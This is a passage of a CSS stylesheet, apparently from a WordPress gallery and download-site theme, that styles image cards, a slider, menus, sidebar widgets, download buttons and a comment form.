}
.case_info .meta-recommend-star {
	font-size:16px;
	color:#666;
	font-family:'Microsoft Yahei';
	text-align:center;
	padding-top:3px
}
.case_info .meta-recommend-star i {
	color:#fc3
}
.i_list:hover {
	box-shadow:0 0 10px rgba(0,0,0,.2);
	transition:all .4s ease-out 0s;
	-moz-transition:all .4s ease-out 0s;
	-webkit-transition:all .4s ease-out 0s
}
.i_list img {
	-webkit-transition:all .6s;
	-moz-transition:all .6s;
	-ms-transition:all .6s;
	-o-transition:all .6s;
	transition:all .6s;
	-webkit-backface-visibility:hidden;
	width:100%;
	height:auto;
	backface-visibility:hidden
}
.qxdownbook {
	position:absolute;
	top:10px;
	right:6px;
	line-height:25px;
	text-align:center;
	color:#fff;
	font-size:14px
}
.qxdownbook span {
	background:rgba(0,0,0,.46);
	padding:0 2px;
	border-radius:4px;
	display:inline-block;
	margin:0 3px
}
.qxdownbook span img {
	width:20px;
	height:20px;
	margin-top:-5px;
	margin:-5px 2px 0
}
.qxdownbook span i {
	margin:0 3px
}
.qxdownbook span i.vip_icon {
	margin:0
}
.i_list>a>img:hover {
	-webkit-transform:scale(1.05);
	-moz-transform:scale(1.05);
	-ms-transform:scale(1.05);
	-o-transform:scale(1.05);
	transform:scale(1.05)
}
.postlist-imagenum {
	display:block;
	bottom:60px;
	right:1px;
	position:absolute;
	background:rgba(0,0,0,.44);
	color:#fff;
	border-radius:20px 0 0 20px;
	padding:2px 3px;
	cursor:pointer;
	font-size:12px
}
.postlist-imagenum span {
	font-size:16px;
	font-weight:800;
	margin-right:3px;
	margin-left:5px
}
span.postlist-videoicon i {
	color:#f7b1b1;
	font-size:1em
}
.i_list:hover .case_info {
	max-height:95px
}
.i_list:hover .case_info .meta-title {
	white-space:normal;
	max-height:64px;
	color:#666;
	-webkit-transition:all .35s;
	-moz-transition:all .35s;
	-ms-transition:all .35s;
	-o-transition:all .35s;
	transition:all .35s
}
.i_list:hover .case_info .meta-post {
	height:20px;
	margin-bottom:15px
}
.i_list:hover img {
	opacity:.8
}
.i_list:hover .case_info {
	height:86px;
	-webkit-transition:all .35s;
	-moz-transition:all .35s;
	-ms-transition:all .35s;
	-o-transition:all .35s;
	transition:all .35s
}
.i_list:hover .case_info .meta-title {
	line-height:24px;
	height:58px;
	white-space:normal;
	-webkit-transition:all .35s;
	-moz-transition:all .35s;
	-ms-transition:all .35s;
	-o-transition:all .35s;
	transition:all .35s
}
.list_n1 {
	width:-moz-calc(25% - 20px);
	width:-webkit-calc(25% - 20px);
	width:calc(25% - 20px);
	height:auto
}
.list_n2 {
	width:-moz-calc(20% - 20px);
	width:-webkit-calc(20% - 20px);
	width:calc(17% - 17px);
	border-radius:3px;
	height:auto
}
.list_n3 {
	width:-moz-calc(33.333% - 20px);
	width:-webkit-calc(33.333% - 20px);
	width:calc(33.333% - 20px);
	height:auto
}
.list_n3 .case_info .meta-title {
	color:#a0a0a0;
	text-align:center
}
.i_list.list_n3:hover .case_info {
	height:58px
}
.meta_zan {
	position:absolute;
	top:10px;
	right:10px;
	background-color:rgba(123,123,123,.59);
	padding:5px 10px;
	border-radius:6px;
	color:#fff
}
.meta_zan i {
	margin-right:5px;
	color:#f97070
}
.xl_1 {
	background-color:rgba(206,39,239,.79)
}
.xl_2 {
	background-color:rgba(206,39,239,.79)
}
.xl_3 {
	background-color:rgba(206,39,239,.79)
}
.btt {
	font-size:20px;
	background-color:#fbf8f8;
	text-align:center;
	padding:10px 0;
	border:0;
	vertical-align:baseline;
	font-weight:500;
	outline:0;
	-webkit-tap-highlight-color:transparent;
	border-bottom:solid 3px #e47911;
	display:none
}
.btt i {
	color:#309af7;
	margin-right:3px
}
.btt span {
	font-size:.7em;
	display:block;
	margin-top:5px;
	color:#989797
}
.foot_bg_color {
	height:118px;
	background:#f66
}
a.pre-cat {
	position:absolute;
	left:0;
	top:30%;
	width:50px;
	background-color:#f0f0f0;
	line-height:150px;
	text-align:center;
	font-size:2.5em;
	border-radius:0 20% 20% 0
}
a.next-cat {
	position:absolute;
	right:0;
	top:30%;
	width:50px;
	background-color:#f0f0f0;
	line-height:150px;
	text-align:center;
	font-size:2.5em;
	border-radius:20% 0 0 20%
}
.page_imges {
	text-align:center;
	margin:20px 0
}
.image_div {
	padding:0 30px
}
.image_div a img {
	cursor:url(//www.hdbee.net/wp-content/themes/dybee/css/../images/arr_right.cur),auto
}
.pagination {
	display:block;
	max-width:1180px;
	width:100%;
	margin:0 auto;
	height:100px;
	margin-bottom:25px;
	text-align:center;
	padding-top:30px;
	border-radius:0
}
.nav-links a:hover {
	color:#000;
	text-decoration:none
}
.nav-links h2 {
	display:none
}
.pages,.screen-reader-text {
	display:none
}
.footer {
	height:180px;
	width:100%;
	border-bottom:1px solid #eee;
	background:#fff
}
.footer_inner {
	max-width:1180px;
	width:100%;
	margin:0 auto
}
.footer_inner_left {
	float:left;
	width:730px;
	margin-top:30px
}
.footer_inner_right {
	float:right;
	margin-top:40px
}
.fil_list {
	width:110px;
	float:left;
	margin-right:8px
}
.header_menu_2 {
	float:left;
	height:90px;
	line-height:90px;
	font-size:18px;
	color:#666;
	-webkit-transition:all .4s;
	-moz-transition:all .4s;
	-ms-transition:all .4s;
	-o-transition:all .4s;
	transition:all .4s
}
.bian_header_menu_2 {
	height:60px;
	line-height:60px;
	-webkit-transition:all .4s;
	-moz-transition:all .4s;
	-ms-transition:all .4s;
	-o-transition:all .4s;
	transition:all .4s
}
.header_menu_2 ul li {
	float:left;
	padding-left:12px;
	padding-right:12px;
	color:#ccc;
	cursor:pointer
}
.header_menu_2 ul li:hover {
	color:#f66
}
.header_menu_2 ul li a {
	color:#ccc;
	text-decoration:none
}
.header_menu_2 ul li a:hover {
	color:#f66;
	display:block
}
.header_menu_2 ul li ul {
	position:absolute;
	width:120px;
	background:#f66;
	display:none
}
.header_menu_2 ul li ul li {
	padding:0;
	height:40px;
	line-height:40px;
	font-size:14px;
	width:120px
}
.header_menu_2 ul li ul li a {
	padding-left:15px;
	color:#fff;
	display:block
}
.header_menu_2 ul li ul li a:hover {
	background:#fff;
	color:#666;
	display:block
}
.header_menu_2 ul li:hover ul {
	display:block
}
.link1 {
	color:#a8a8a8
}
.link1:hover {
	color:#f66
}
.foot {
	height:120px;
	background:#f66
}
.foot .foot_list {
	width:100%;
	max-width:1200px;
	margin:0 auto
}
.foot_num {
	width:25%;
	float:left;
	color:#fff;
	line-height:120px;
	height:120px
}
.foot_num div:nth-child(1) {
	font-size:18px;
	float:left;
	width:125px;
	text-align:right
}
.foot_num div:nth-child(2) {
	font-family:Conv;
	font-size:40px;
	float:left;
	margin-left:20px
}
.foot_num:hover {
	background:#fd5454;
	cursor:pointer
}
span.cx_like {
	float:right
}
span.cx_like em {
	font-style:normal
}
span.cx_like i {
	margin-right:1px
}
span.cx_like a {
	margin-left:5px
}
.list_img {
	max-width:1180px
}
.xg_content li {
	box-shadow:0 1px 1px rgba(0,0,0,.2);
	-moz-box-shadow:0 1px 1px rgba(0,0,0,.2);
	-webkit-box-shadow:0 1px 1px rgba(0,0,0,.2)
}
.site-wrap {
	position:relative;
	width:100%;
	max-width:1180px;
	overflow:hidden;
	height:auto;
	margin:0 auto;
	max-height:472px
}
.bx-wrapper {
	position:relative;
	margin:0 auto;
	padding:0
}
.bx-wrapper img {
	width:100%;
	height:auto;
	display:block
}
.bx-wrapper .bx-viewport {
	border-radius:6px;
	background:#fff;
	-webkit-transform:translatez(0);
	-moz-transform:translatez(0);
	-ms-transform:translatez(0);
	-o-transform:translatez(0);
	transform:translatez(0)
}
.bx-wrapper .bx-controls-auto,.bx-wrapper .bx-pager {
	position:absolute;
	bottom:10px;
	width:100%
}
.bx-wrapper .bx-pager {
	text-align:center;
	font-size:.85em;
	font-family:Arial;
	font-weight:700;
	color:#666;
	padding-top:20px
}
.bx-wrapper .bx-controls-auto .bx-controls-auto-item,.bx-wrapper .bx-pager .bx-pager-item {
	display:inline-block
}
.bx-wrapper .bx-pager.bx-default-pager a {
	background:#666;
	text-indent:-9999px;
	display:block;
	width:25px;
	height:5px;
	margin:0 5px;
	outline:0;
	-moz-border-radius:5px;
	-webkit-border-radius:5px;
	border-radius:5px
}
.bx-wrapper .bx-pager.bx-default-pager a.active,.bx-wrapper .bx-pager.bx-default-pager a:hover {
	background:#FFF;
	width:25px
}
.bx-wrapper .bx-prev {
	left:5px
}
.bx-wrapper .bx-next {
	right:5px
}
.bx-wrapper .bx-controls-direction a {
	position:absolute;
	top:50%;
	margin-top:-16px;
	outline:0;
	width:32px;
	height:32px;
	font-size:1.5em;
	color:#ddd;
	z-index:2;
	text-align:center
}
.bx-wrapper .bx-controls-direction a.disabled {
	display:none
}
.bx-wrapper .bx-controls-auto {
	text-align:center
}
.bx-wrapper .bx-controls-auto .bx-start.active,.bx-wrapper .bx-controls-auto .bx-start:hover {
	background-position:-86px 0
}
.bx-wrapper .bx-controls-auto .bx-stop.active,.bx-wrapper .bx-controls-auto .bx-stop:hover {
	background-position:-86px -33px
}
.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager {
	text-align:left;
	width:80%
}
.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto {
	right:0;
	width:35px
}
.bx-wrapper .bx-caption {
	position:absolute;
	bottom:0;
	left:0;
	background:#666\9;
	background:rgba(80,80,80,.75);
	width:100%
}
.bx-wrapper .bx-caption span {
	color:#fff;
	font-family:Arial;
	display:block;
	font-size:.85em;
	padding:10px
}
.slide-mask {
	position:fixed;
	z-index:99;
	left:0;
	top:0;
	width:100%;
	height:100%;
	background:rgba(0,0,0,.4);
	-webkit-transition:all .3s ease-out;
	-moz-transition:all .3s ease-out;
	-ms-transition:all .3s ease-out;
	-o-transition:all .3s ease-out;
	transition:all .3s ease-out;
	display:none
}
.slide-wrapper {
	position:fixed;
	display:none\9;
	z-index:100;
	left:0;
	top:0;
	height:100%;
	width:50%;
	max-width:250px;
	background-color:#fff;
	-webkit-transform:translate3d(-100%,0,0);
	-moz-transform:translate3d(-100%,0,0);
	-ms-transform:translate3d(-100%,0,0);
	-o-transform:translate3d(-100%,0,0);
	transform:translate3d(-100%,0,0);
	-webkit-transition:all .3s ease-out;
	-moz-transition:all .3s ease-out;
	-ms-transition:all .3s ease-out;
	-o-transition:all .3s ease-out;
	transition:all .3s ease-out;
	overflow:auto
}
.slide-wrapper::-webkit-scrollbar {
	width:0;
	height:0
}
.slide-wrapper.moved {
	-webkit-transform:translate3d(0,0,0);
	display:block\9;
	-moz-transform:translate3d(0,0,0);
	-ms-transform:translate3d(0,0,0);
	-o-transform:translate3d(0,0,0);
	transform:translate3d(0,0,0)
}
.wrappter {
	width:100%;
	max-width:1200px;
	margin:0 auto;
	overflow:hidden;
	max-height:359px
}
.wrappter .wrp_left {
	float:left;
	width:67.2%
}
.wrappter .wrp_right {
	float:right;
	width:32.5%;
	margin-top:-3px
}
.wrappter .wrp_right li {
	padding:4px 0;
	position:relative;
	overflow:hidden
}
.wrappter .wrp_right li div {
	border-radius:6px;
	position:absolute;
	bottom:3px;
	width:100%;
	padding:10px;
	box-sizing:border-box;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	-webkit-transition:all .2s ease;
	-moz-transition:all .2s ease;
	transition:all .2s ease;
	background-image:-webkit-linear-gradient(180deg,rgba(0,0,0,0.01) 5%,rgba(0,0,0,0.90) 100%);
	background-image:-moz-linear-gradient(180deg,rgba(0,0,0,0.01) 5%,rgba(0,0,0,0.90) 100%);
	background-image:linear-gradient(180deg,rgba(0,0,0,0.01) 5%,rgba(0,0,0,0.90) 100%);
	color:#eee
}
.wrappter .wrp_right li:hover div {
	background-image:-webkit-linear-gradient(180deg,rgba(0,0,0,0.01) 5%,rgba(0,0,0,0.50) 100%);
	background-image:-moz-linear-gradient(180deg,rgba(0,0,0,0.01) 5%,rgba(0,0,0,0.50) 100%);
	background-image:linear-gradient(180deg,rgba(0,0,0,0.01) 5%,rgba(0,0,0,0.50) 100%);
	-webkit-transition:all .2s ease;
	-moz-transition:all .2s ease;
	transition:all .2s ease
}
.wrappter .wrp_right li div span {
	padding:3px 7px;
	background:#f00;
	color:#fff;
	border-radius:4px;
	display:none
}
.wrappter .wrp_right li div p {
	text-align:right;
	margin-top:10px;
	text-shadow:1px 1px 2px #000
}
.wrappter img {
	border-radius:6px;
	width:100%;
	height:auto;
	vertical-align:middle
}
.wrappter li {
	float:left;
	width:100%;
	list-style-type:none
}
.wrappter .bx-wrapper .bx-prev {
	left:0;
	border-top-right-radius:6px;
	border-bottom-right-radius:6px
}
.wrappter .bx-wrapper .bx-next {
	right:0;
	border-top-left-radius:6px;
	border-bottom-left-radius:6px
}
.wrappter .bx-wrapper .bx-controls-direction a {
	position:absolute;
	top:50%;
	margin-top:-26px;
	outline:0;
	width:32px;
	height:52px;
	line-height:52px;
	font-size:1.5em;
	color:#ddd;
	background:rgba(0,0,0,.5);
	z-index:2;
	text-align:center;
	display:none
}
.wrappter .bx-wrapper:hover .bx-controls-direction a {
	display:block
}
.header-info {
	background:url(../images/head.png) no-repeat center center;
	height:120px
}
.header-info .header-logo {
	border-radius:50%;
	text-align:center;
	padding:20px 0 10px
}
.header-info .header-logo img {
	width:60px;
	height:60px;
	border-radius:50%;
	border:2px solid #fff
}
.header-info-content {
	text-align:center
}
.header-info-content a {
	padding:3px 5px;
	color:#fff
}
.menu_slide {
	margin-top:20px;
	padding:0;
	list-style:none
}
.menu_slide li .sub-menu {
	margin-left:-20px;
	list-style-type:none;
	background-color:#f9f9f9;
	padding-left:40px
}
.menu_slide li a {
	display:block;
	padding:8px 1em 8px 1.2em;
	color:#727272;
	text-shadow:0 0 1px rgba(255,255,255,.1);
	letter-spacing:1px;
	font-weight:400;
	-webkit-transition:background .3s,box-shadow .3s;
	transition:background .3s,box-shadow .3s;
	-webkit-transition:all .18s ease-out;
	-moz-transition:all .18s ease-out;
	-ms-transition:all .18s ease-out;
	-o-transition:all .18s ease-out
}
.menu_slide li a i {
	margin-right:.6em;
	font-size:16px
}
.pictrue_list {
	width:calc(100% - 300px);
	float:left
}
.blog_list {
	margin-top:20px
}
.blog_list article {
	padding:20px 0;
	overflow:hidden;
	clear:both;
	background-color:#fff;
	margin-bottom:20px
}
.blog_list article .entry-img {
	float:left;
	margin:0 2%;
	width:40%;
	height:auto;
	overflow:hidden
}
.blog_list article .entry-img img {
	width:100%;
	height:auto
}
.blog_list article .entry-content {
	overflow:hidden;
	margin:5px 2%;
	width:52%
}
.blog_list article .entry-title {
	font-size:20px;
	line-height:1.6;
	font-weight:700;
	color:#272322;
	font-size:20px;
	font-weight:700
}
.blog_list article a {
	color:#666
}
.blog_list article .entry-site {
	font-size:13px;
	color:#888;
	line-height:1.6;
	padding-top:15px
}
.blog_list article .entry-meta {
	height:26px;
	line-height:26px;
	font-size:13px;
	color:#b8b8b8;
	margin-top:15px;
	overflow:hidden
}
.blog_list article .tags {
	float:right;
	height:100%;
	overflow:hidden
}
.blog_list article .time {
	float:left
}
.blog_list article .comments {
	float:right;
	margin-right:25px
}
.cat_bg {
	height:350px;
	border-top:1px solid #e8e6e6;
	width:100%;
	margin-top:-30px;
	background:-webkit-linear-gradient(#FFF 90%,#f0f0f0 10%);
	background:-o-linear-gradient(#FFF 90%,#f0f0f0 10%);
	background:-moz-linear-gradient(#FFF 90%,#f0f0f0 10%);
	background:linear-gradient(#FFF,#f0f0f0)
}
.cat_bg .cat_bg_img {
	height:350px;
	width:100%;
	max-width:1250px;
	margin:0 auto;
	background:no-repeat scroll right 0
}
.cat_bg .cat_bg_img p {
	float:left;
	width:100%;
	max-width:600px;
	position:absolute;
	top:10%;
	padding:10px;
	line-height:28px;
	margin:50px 0 0 30px;
	border-radius:10px;
	background-color:#f8f8f8;
	font-size:15px;
	-webkit-box-shadow:0 0 16px #c7c7c7;
	border:1px solid #d4d3d3;
	color:#6f6c6c;
	opacity:.5
}
.fl {
	border-radius:6px;
	margin-bottom:20px;
	margin-top:30px;
	max-width:1200px;
	width:100%;
	min-height:70px;
	margin:30px auto 15px;
	-webkit-box-shadow:0 0 3px rgba(0,0,0,.1);
	-moz-box-shadow:0 0 3px rgba(0,0,0,.1);
	box-shadow:0 0 3px rgba(0,0,0,.1);
	-webkit-transition:all .4s;
	-moz-transition:all .4s;
	-ms-transition:all .4s;
	-o-transition:all .4s;
	transition:all .4s
}
.fl:hover {
	-webkit-box-shadow:0 0 3px rgba(0,0,0,.15);
	-moz-box-shadow:0 0 3px rgba(0,0,0,.15);
	box-shadow:0 0 3px rgba(0,0,0,.15);
	-webkit-transition:all .4s;
	-moz-transition:all .4s;
	-ms-transition:all .4s;
	-o-transition:all .4s;
	transition:all .4s
}
.fl .filter-wrap {
	padding:15px 33px
}
.fl .filter-tag {
	word-spacing:4px;
	height:auto;
	font-size:14px
}
.fl .fl_list span {
	color:#999;
	float:left;
	line-height:1.8em;
	height:1.8em;
	padding-right:10px
}
.fl_list {
	margin-bottom:.6em;
	line-height:1.8em;
	height:1.8em;
	color:#eee;
	height:auto
}
.fl_list li {
	float:left;
	margin-left:10px;
	list-style-type:none;
	margin:0;
	padding:0;
	border:0;
	outline:0;
	font-size:100%;
	background:transparent
}
.flbg {
	margin-top:-70px;
	opacity:.8
}
.fl_title {
	border-radius:6px;
	height:70px;
	background:rgba(37,37,37,.78)
}
.fl01 {
	border-radius:6px;
	color:#dfe5e9;
	float:left;
	height:70px;
	line-height:70px;
	text-align:center;
	min-width:100px;
	font-size:18px;
	width:auto;
	padding-left:33px;
	padding-right:33px;
	background:rgba(37,37,37,.78)
}
.fl01 a {
	color:#666;
	text-decoration:none
}
.fl02 {
	float:left;
	height:70px;
	line-height:70px;
	text-align:center;
	min-width:100px;
	font-size:18px;
	width:auto;
	padding-left:33px;
	padding-right:33px;
	background:#fafafa;
	border-right:1px solid #f3f3f3;
	border-bottom:1px solid #f3f3f3
}
.fl02 a {
	color:#666;
	text-decoration:none
}
.fl03 {
	float:left;
	background:#fafafa;
	width:484px;
	height:70px;
	border-bottom:1px solid #f3f3f3
}
.fl_link {
	padding:.2em .44em
}
.cat-linked:hover {
	color:#fff
}
.tag-linked:hover {
	color:#fff
}
.orderby-linked:hover {
	color:#fff
}
.cat-linked,.linked {
	color:#fff;
	border-radius:1em;
	background-color:#e6543d
}
.tag-linked {
	color:#fff;
	border-radius:1em;
	background-color:#e6543d
}
.orderby-linked {
	color:#fff;
	border-radius:1em;
	background-color:#e6543d
}
.main {
	padding-top:10px;
	overflow:hidden;
	margin:0 auto;
	padding-bottom:10px
}
hr {
	margin-top:20px;
	border:0;
	border-top:1px solid #eee
}
.main_inner {
	max-width:1200px;
	width:100%;
	margin:0 auto
}
.main_left {
	width:calc(100% - 350px);
	float:left;
	background:#fff;
	min-height:400px;
	height:auto;
	-webkit-box-shadow:0 3px 2px rgba(0,0,0,.15);
	-moz-box-shadow:0 3px 2px rgba(0,0,0,.15);
	box-shadow:2px 2px 2px 1px #eee;
	border:solid 1px #ddd;
	border-radius:5px
}
.butterBar {
	margin-left:36%;
	max-width:640px;
	position:fixed;
	text-align:center;
	top:0;
	width:58%;
	z-index:800
}
.butterBar--center {
	left:50%;
	margin-left:-320px
}
.butterBar-message {
	background:rgba(255,255,255,.97);
	border-bottom-left-radius:4px;
	border-bottom-right-radius:4px;
	box-shadow:0 1px 1px rgba(0,0,0,.25),0 0 1px rgba(0,0,0,.35);
	display:inline-block;
	font-size:14px;
	margin-bottom:0;
	padding:12px 25px
}
#cancel_comment_reply {
	float:right;
	line-height:30px;
	padding-right:10px
}
.main_right {
	float:right;
	width:340px
}
.item_title {
	min-height:10px;
	background:#fafafa;
	border-bottom:1px solid #f3f3f3;
	height:auto;
	padding:10px 0 10px 20px
}
.item_title h1 {
	color:#333;
	font-size:22px
}
.item_info {
	min-height:50px;
	border-bottom:1px solid #f3f3f3;
	height:auto;
	line-height:50px;
	padding-left:20px;
	word-spacing:4px;
	color:#666
}
.item_info span {
	color:#f66
}
.single-cat,.single-cat a,.single-cat span {
	color:#999;
	font-size:13px
}
.post_au {
	float:right;
	margin-right:10px;
	margin-top:13px;
	-webkit-box-sizing:content-box
}
.text-collect.wp-collect,.wp-question {
	background:#fff;
	color:#f66;
	padding:7px 15px;
	border:1px solid #f66
}
.text-collect.wp-collect.is-favorite {
	color:#fff;
	background:#f66
}
.text-collect.wp-collect:hover,.wp-question:hover {
	color:#fff;
	background:#f66
}
.text-collect.wp-collect.is-favorite:hover {
	background:#fff;
	color:#f66
}
.wp-question {
	margin-left:30px
}
.content {
	height:auto;
	overflow:hidden;
	padding-bottom:10px
}
.content_left {
	width:100%;
	float:left;
	padding:15px;
	position:relative
}
.content_left ol {
	background-color:#f9f9f9;
	padding:20px 20px 20px 40px;
	font-size:16px;
	line-height:30px;
	margin:15px auto;
	border-radius:6px;
	border:1px solid #ecf7a8;
	color:#f58a8a
}
.content_left blockquote {
	background-color:#d9edf7;
	font-size:14px;
	line-height:25px;
	margin:0 auto 15px 0;
	border-radius:6px;
	border:1px solid #bce8f1;
	padding:8px 35px 8px 14px
}
.content_left blockquote p {
	margin:0;
	color:#31708f
}
.content_left img {
	border-radius:5px;
	margin:0 auto;
	max-width:100%;
	height:auto;
	display:block
}
.content_left iframe {
	margin:0 auto;
	max-width:100%;
	min-height:450px;
	display:block
}
.content_right {
	width:200px;
	float:right;
	padding:10px
}
.show_content {
	width:100%;
	height:auto;
	overflow:hidden;
	min-height:50px;
	font-size:16px;
	line-height:26px;
	line-height:1.8;
	word-break:break-all;
	word-wrap:break-word
}
.show_content img {
	max-width:100%
}
.show_content img.aligncenter {
	display:block;
	margin:auto
}
.show_content p {
	margin-bottom:30px
}
.show_content ol,.show_content ul {
	display:block;
	list-style-type:disc;
	list-style:disc !important;
	-webkit-margin-before:1em;
	-webkit-margin-after:1em;
	-webkit-margin-start:0;
	-webkit-margin-end:0;
	-webkit-padding-start:40px
}
.show_content ol {
	list-style:decimal !important
}
.content_right_title {
	background-color:#f6f9fa;
	border-top:1px solid #eee;
	line-height:40px;
	font-size:18px;
	overflow:hidden;
	padding:5px 15px 5px 18px
}
.xg_content {
	background-color:#f6f9fa;
	height:auto;
	overflow:hidden;
	padding:10px 10px 0
}
.tuts_top3 {
	margin-bottom:20px;
	height:auto;
	float:left;
	list-style:none;
	width:31.8%;
	margin-right:2%
}
.tuts_top3_bg {
	width:100%;
	height:auto;
	position:relative
}
.tuts_top3_bg img {
	width:100%;
	height:auto
}
.tuts_top3:nth-child(3n) {
	margin-right:0
}
.tuts_top3_bg p {
	height:40px;
	line-height:40px;
	color:#959595;
	background:#f0f0f0;
	overflow:hidden;
	padding:0 10px;
	text-overflow:ellipsis;
	white-space:nowrap
}
.article-paging {
	text-align:center;
	font-size:12px;
	overflow:hidden;
	clear:both;
	padding:20px 0
}
.article-paging span {
	display:inline-block;
	padding:2px 12px;
	background-color:#ddd;
	border:1px solid #ddd;
	border-radius:2px;
	color:#666
}
.article-paging a span {
	background-color:#fff;
	color:#666
}
.notag {
	position:absolute;
	top:-2px;
	left:10px
}
.faq {
	width:180px
}
.faq .faq-title {
	background:#6c9;
	padding:1px 8px 1px 8px;
	border-radius:2px;
	color:#fff;
	font-size:12px
}
.faq .faq-title2 {
	font-size:14px;
	color:#666
}
.faq .faq-content {
	color:#999;
	font-size:12px;
	line-height:20px;
	padding-top:10px
}
.single-tags-title {
	float:left;
	color:#666;
	line-height:26px;
	margin-left:8px
}
.single-tags {
	font-size:14px;
	font-weight:400;
	color:#828181;
	float:right
}
.single-tags a {
	color:#9aabb8;
	padding:1px 6px 2px;
	margin:0 3px;
	border-radius:3px;
	background-color:#dfe5e9
}
.tag_list {
	float:left;
	border:1px solid #ddd;
	color:#999;
	padding:2px 8px 2px 8px;
	margin-left:4px;
	margin-right:4px
}
.tag_list2 {
	float:left;
	border:1px solid #ddd;
	color:#999;
	padding:2px 8px 2px 8px;
	margin-left:4px;
	margin-right:4px;
	margin-bottom:8px
}
.single-tags a:hover,.tag_list2:hover {
	cursor:pointer;
	background:#3498db;
	color:#fff;
	text-decoration:none
}
.ding {
	height:130px;
	overflow:hidden;
	margin-bottom:10px;
	text-align:center;
	word-spacing:10px;
	line-height:120px
}
.affs {
	padding:10px;
	border-bottom:1px solid #eee
}
.affs img {
	width:100%;
	height:auto
}
.down_info {
	height:200px;
	border-bottom:1px solid #eee;
	overflow:hidden;
	margin-bottom:10px;
	padding-left:30px;
	padding-right:30px;
	padding-top:40px
}
.download {
	height:155px;
	border-bottom:1px solid #eee
}
.download .baiduurl_btn {
	width:280px;
	float:left;
	padding-top:40px;
	padding-left:40px
}
.download .baiduurl_tqm {
	width:320px;
	float:left;
	text-align:center;
	padding-top:60px
}
.download .baiduurl_link {
	width:280px;
	float:left;
	padding-top:40px;
	padding-right:40px
}
.download .erphpdown_color {
	color:#f66;
	font-weight:700
}
li#text-5.widget.widget_text {
	list-style-type:none;
	border-radius:5px;
	border:solid 1px #ddd;
	box-shadow:2px 2px 2px 1px #eee;
	margin-bottom:10px
}
li#text-6.widget.widget_text {
	list-style-type:none;
	border-radius:5px;
	border:solid 1px #ddd;
	box-shadow:2px 2px 2px 1px #eee;
	margin-bottom:10px
}
li#text-7.widget.widget_text {
	list-style-type:none;
	border-radius:5px;
	border:solid 1px #ddd;
	box-shadow:2px 2px 2px 1px #eee;
	margin-bottom:10px
}
.widget_tags_num {
	list-style-type:none;
	border-radius:5px;
	border:solid 1px #ddd;
	box-shadow:2px 2px 2px 1px #eee;
	margin-bottom:10px
}
.widget_coments {
	list-style-type:none;
	border-radius:5px;
	border:solid 1px #ddd;
	box-shadow:2px 2px 2px 1px #eee;
	margin-bottom:10px
}
.widget ul {
	list-style:none
}
.widget_text {
	list-style-type:none;
	margin-bottom:auto;
	box-shadow:0 0 0 0 #eee;
	border:solid 0 #ddd
}
.widget h3 {
	height:40px;
	background:#FFF;
	border-bottom:1px solid #eee;
	line-height:40px;
	font-size:15px;
	padding-left:20px;
	margin:0;
	border-color:#000;
	color:rgba(37,37,37,.78);
	border-top-right-radius:3px;
	border-top-left-radius:3px
}
.biaoqian,.widget_ui_tags {
	width:280px;
	background:#fff;
	min-height:100px;
	height:auto;
	overflow:hidden;
	-webkit-box-shadow:0 3px 2px rgba(0,0,0,.15);
	-moz-box-shadow:0 3px 2px rgba(0,0,0,.15);
	box-shadow:0 3px 2px rgba(0,0,0,.15)
}
.widget_ui_tags .items {
	padding:20px;
	height:auto;
	overflow:hidden
}
.widget_ui_ads {
	width:280px;
	background:#fff;
	margin-top:20px;
	min-height:100px;
	height:auto;
	overflow:hidden;
	-webkit-box-shadow:0 3px 2px rgba(0,0,0,.15);
	-moz-box-shadow:0 3px 2px rgba(0,0,0,.15);
	box-shadow:0 3px 2px rgba(0,0,0,.15);
	padding:5px
}
.widget.mbt_comments ul,.widget_comments_list ul {
	padding:20px;
	list-style:none;
	background:#fff
}
.widget.mbt_comments ul li a,.widget_comments_list ul li a {
	display:block;
	border-radius:2px;
	padding:8px 10px;
	background:#f4f4f4;
	margin-top:10px;
	margin-bottom:20px;
	position:relative;
	margin-top:-2px;
	margin-left:50px;
	overflow:hidden
}
.widget.mbt_comments ul li a:before,.widget_comments_list ul li a:before {
	content:" ";
	height:0;
	width:0;
	border-color:transparent;
	border-style:solid;
	border-width:7px;
	border-right-color:#f5f5f5;
	position:absolute;
	left:-13px;
	top:10px
}
.widget.mbt_comments ul li .avatar,.widget_comments_list ul li .avatar {
	border-radius:50%;
	float:left;
	margin:0 4px 0 0
}
.widget .textwidget {
	background:#feffe6;
	color:#a84a1e;
	line-height:24px;
	padding:5px 5px 5px 20px
}
.widget .textwidget li {
	height:25px;
	line-height:25px;
	overflow:hidden;
	white-space:nowrap;
	text-overflow:ellipsis
}
.btn_div {
	text-align:center;
	padding:20px
}
.baidu_btn_cla {
	width:200px;
	height:45px;
	background:#f66;
	color:#fff;
	padding:10px 15px 10px 15px;
	margin:0 auto;
	text-decoration:none;
	border-radius:5px
}
.baidu_btn_cla:active {
	background:#d25d5d;
	text-decoration:none;
	color:#fff
}
.baidu_btn_cla:hover {
	background:#d25d5d;
	text-decoration:none;
	color:#fff
}
.baidu_btn_cla:visited {
	background:#f66;
	text-decoration:none;
	color:#fff
}
#fl_class a {
	color:#666;
	text-decoration:none
}
#fl_class a:hover {
	color:#f66
}
.single-post-comment {
	border-radius:2px;
	box-shadow:0 1px 2px rgba(0,0,0,.05);
	background:#fff;
	padding:20px
}
.single-post-comment h2 {
	margin-bottom:15px;
	font-size:18px;
	font-weight:500
}
.single-post-comment ul {
	list-style:none
}
.single-post-comment a {
	color:#f66
}
.single-post-comment a:hover {
	color:#f66
}
.single-post-comment .textarea {
	width:100%;
	padding:10px;
	resize:none;
	text-shadow:none;
	margin-bottom:5px;
	font-size:15px;
	border-radius:4px;
	height:120px;
	-webkit-transition:all 1s ease;
	transition:all 1s ease;
	-webkit-appearance:none
}
.comboxinfo {
	margin-top:10px
}
.single-post-comment .textarea::-moz-placeholder,.single-post-comment .textarea::-webkit-input-placeholder {
	color:#aaa;
	font-size:15px
}
.single-post-comment .textarea:focus {
	background:#fff
}
.single-post-comment .bottom {
	margin-top:15px;
	padding-bottom:20px
}
.single-post-comment .bottom:after {
	content:'';
	display:block;
	clear:both;
	height:0
}
.single-post-comment .bottom .meta {
	float:left
}
.single-post-comment .bottom .meta .avatar {
	width:28px;
	height:28px;
	border-radius:50%;
	display:inline-block;
	margin-right:10px;
	vertical-align:middle;
	background:#aaa no-repeat center center;
	background-size:cover
}
.single-post-comment .bottom .meta .username,.single-post-comment .bottom .meta .username:hover {
	cursor:default;
	color:#333
}
.single-post-comment .bottom button {
	float:right
}
